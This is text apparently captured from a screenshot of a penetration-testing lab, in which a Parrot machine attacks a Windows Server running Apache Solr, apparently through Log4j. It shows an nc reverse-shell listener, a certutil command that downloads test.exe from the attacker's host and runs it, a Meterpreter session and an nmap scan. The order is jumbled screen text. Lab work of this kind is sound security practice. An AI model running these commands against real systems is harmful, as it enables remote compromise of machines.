 Home Ubuntu 64-bit ParrotOS Windows Server 2016
~ : nc — Konsole
File Edit View Bookmarks Settings Help
~ : nc
┌─[patti@patti-parrot]─[~]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.80.129] from (UNKNOWN) [192.168.80.135] 51903
PS C:\Windows\system32> id
PS C:\Windows\system32> whoami
cbedr\cb-mpatt
PS C:\Windows\system32> Start-Process test.exe
PS C:\Windows\system32> certutil -urlcache -split -f http://192.168.80.129:8000/test.exe
**** Online ****
000000 ...
032800
CertUtil: -URLCache command completed successfully.
PS C:\Windows\system32> PS C:\Windows\system32> Start-Process test.exe
PS C:\Windows\system32>
log4j : ruby
msf6 exploit(multi/handler) > set LHOST 192.168.80.129
LHOST => 192.168.80.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.129:4444
[*] Sending stage (200262 bytes) to 192.168.80.135
[*] Meterpreter session 1 opened (192.168.80.129:4444 -> 192.168.80.135:63553) at 2022-03-23 11:33:07 -0400
meterpreter >
~ : zsh
└╼patti$nmap -sC -sV -p 8983 192.168.80.135
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-23 11:26 EDT
Nmap scan report for 192.168.80.135
Host is up (0.0046s latency).
PORT STATE SERVICE VERSION
8983/tcp open http Apache Solr
| http-title: Solr Admin
|_Requested resource was http://192.168.80.135:8983/solr/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.79 seconds
┌[patti-parrot]─[11:29-23/03]─[/home/patti]
└╼patti$